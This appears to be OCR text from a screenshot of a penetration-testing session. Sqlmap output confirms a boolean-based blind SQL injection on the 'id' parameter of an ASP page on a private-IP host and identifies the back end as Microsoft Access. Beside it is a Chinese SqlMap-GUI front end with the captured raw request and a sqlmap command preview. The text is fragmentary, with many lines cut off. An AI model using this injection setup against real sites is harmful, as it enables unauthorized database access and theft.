 M32\cmd.exe
checking if the injection point on GET parameter 'id' is a false positive
is vulnerable. Do you want to keep testing the others (if any)? [y/N]
the following injection point(s) with a total of 72 HTTP(s) requests:
)
based blind
lean-based blind - WHERE or HAVING
AND 6650=6650
testing MySQL
G] the back-end DBMS is not MySQL
testing Oracle
G] the back-end DBMS is not Oracle
testing PostgreSQL
G] the back-end DBMS is not Postg
testing Microsoft SQL Server
G] the back-end DBMS is not Micros
testing SQLite
G] the back-end DBMS is not SQLite
testing Microsoft Access
confirming Microsoft Access
the back-end DBMS is Microsoft Acc
rosoft Access
fetched data logged to text files
:12 /2020-09-03/
Temporary Project - licensed to c
ogger++ 帮助
der Repeater Sequencer Decoder Compar
ues Options About Help
SqlMap-GUI 1.6 by cx9208
粘贴 raw 请求↓↓ 全部重置
GET /CompHonorBig.asp?id=11 HTTP/1.1
Host: 192.168.88.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.88.131/CompHonor.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASPSESSIONIDSAQDTARQ=NEDDFPKDADJLLKHNDMAKAHJH
Connection: close
开始 方式 指定 提取 控制 连接 绕过
指定注入点（可以划选参数点+号）
+ id
指定数据库 不指定 版本
操作系统 不指定
指定前缀 后缀
附加参数:
一把梭
命令预览: sqlmap.py -r raw.req -p id --proxy=http://127.0.0.1:8080